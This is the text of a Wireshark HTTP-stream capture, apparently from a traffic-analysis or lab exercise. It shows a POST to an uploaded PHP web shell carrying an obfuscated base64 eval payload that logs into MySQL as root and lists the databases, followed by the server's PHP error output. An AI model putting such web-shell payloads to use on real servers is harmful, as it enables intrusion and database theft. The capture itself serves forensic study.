 Wireshark · 追踪 HTTP 流 (tcp.stream eq 269) · 20
POST /uploads/upload/xiaoma.php HTTP/1.1
X-Forwarded-For: 215.54.28.232
Referer: http://116.90.80.41
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 116.90.80.41
Content-Length: 674
Connection: Close
Cache-Control: no-cache
d76R3478=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D
%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3
Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskbT1nZXRfbWFnaWNfcXVvdGVzX2dwYygpOyRoc3Q9JG0%2Fc3RyaXBzbGFza
GVzKCRfUE9TVFsiejEiXSk6JF9QT1NUWyJ6MSJdOyR1c3I9JG0%2Fc3RyaXBzbGFzaGVzKCRfUE9TVFsiejIiXSk6JF9QT1NUWy
J6MiJdOyRwd2Q9JG0%2Fc3RyaXBzbGFzaGVzKCRfUE9TVFsiejMiXSk6JF9QT1NUWyJ6MyJdOyRUPUBteXNxbF9jb25uZWN0KCR
oc3QsJHVzciwkcHdkKTskcT1AbXlzcWxfcXVlcnkoIlNIT1cgREFUQUJBU0VTIik7d2hpbGUoJHJzPUBteXNxbF9mZXRjaF9yb3
coJHEpKXtlY2hvKHRyaW0oJHJzWzBdKS5jaHIoOSkpO31AbXlzcWxfY2xvc2UoJFQpOztlY2hvKCJ8PC0iKTtkaWUoKTs
%3D&z1=localhost&z2=root&z3=rootHTTP/1.1 200 OK
Date: Wed, 26 Sep 2018 13:33:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 419
Connection: close
Content-Type: text/html
<br />
<b>Notice</b>:  Use of undefined constant d76R3478 - assumed 'd76R3478' in <b>C:\phpStudy
\PHPTutorial\WWW\uploads\upload\xiaoma.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Unexpected character in input:  '.' (ASCII=1) state=0 in <b>C:\phpStudy
分组 4170。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
Entire conversation (1601 bytes)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help